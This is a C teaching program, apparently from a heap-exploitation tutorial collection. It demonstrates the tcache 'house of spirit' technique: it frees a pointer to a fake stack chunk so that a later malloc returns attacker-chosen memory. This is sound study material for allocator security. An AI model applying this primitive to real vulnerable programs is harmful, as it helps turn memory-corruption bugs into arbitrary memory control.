 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <assert.h>
4
5 int main()
6 {
7     setbuf(stdout, NULL);
8
9     printf("This file demonstrates the house of spirit attack on tcache.\n");
10     printf("It works in a similar way to original house of spirit but you don't need to create fake chunk after the fake chunk that will be freed.\n");
11     printf("You can see this in malloc.c in function _int_free that tcache_put is called without checking if next chunk's size and prev_inuse are sane.\n");
12     printf("(Search for strings \"invalid next size\" and \"double free or corruption\")\n\n");
13
14     printf("Ok. Let's start with the example!.\n\n");
15
16
17     printf("Calling malloc() once so that it sets up its memory.\n");
18     malloc(1);
19
20     printf("Let's imagine we will overwrite 1 pointer to point to a fake chunk region.\n");
21     unsigned long long *a; //pointer that will be overwritten
22     unsigned long long fake_chunks[10]; //fake chunk region
23
24     printf("This region contains one fake chunk. It's size field is placed at %p\n", &fake_chunks[1]);
25
26     printf("This chunk size has to be falling into the tcache category (chunk.size <= 0x410; malloc arg <= 0x408 on x64). The PREV_INUSE (lsb) bit is ignored by free for tcache chunks, \
27     however the IS_MMAPPED (second lsb) and NON_MAIN_ARENA (third lsb) bits cause problems.\n");
28     printf("... note that this has to be the size of the next malloc request rounded to the internal size used by the malloc implementation. E.g. on x64, \
29     0x30-0x38 will all be rounded to 0x40, so they would work for the malloc parameter at the end. \n");
30     fake_chunks[1] = 0x40; // this is the size
31
32
33     printf("Now we will overwrite our pointer with the address of the fake region inside the fake first chunk, %p.\n", &fake_chunks[1]);
34     printf("... note that the memory address of the *region* associated with this chunk must be 16-byte aligned.\n");
35
36     a = &fake_chunks[2];
37
38     printf("Freeing the overwritten pointer.\n");
39     free(a);
40
41     printf("Now the next malloc will return the region of our fake chunk at %p, which will be %p!\n", &fake_chunks[1], &fake_chunks[2]);
42     void *b = malloc(0x30);
43     printf("malloc(0x30): %p\n", b);
44
45     assert((long)b == (long)&fake_chunks[2]);
46 }
47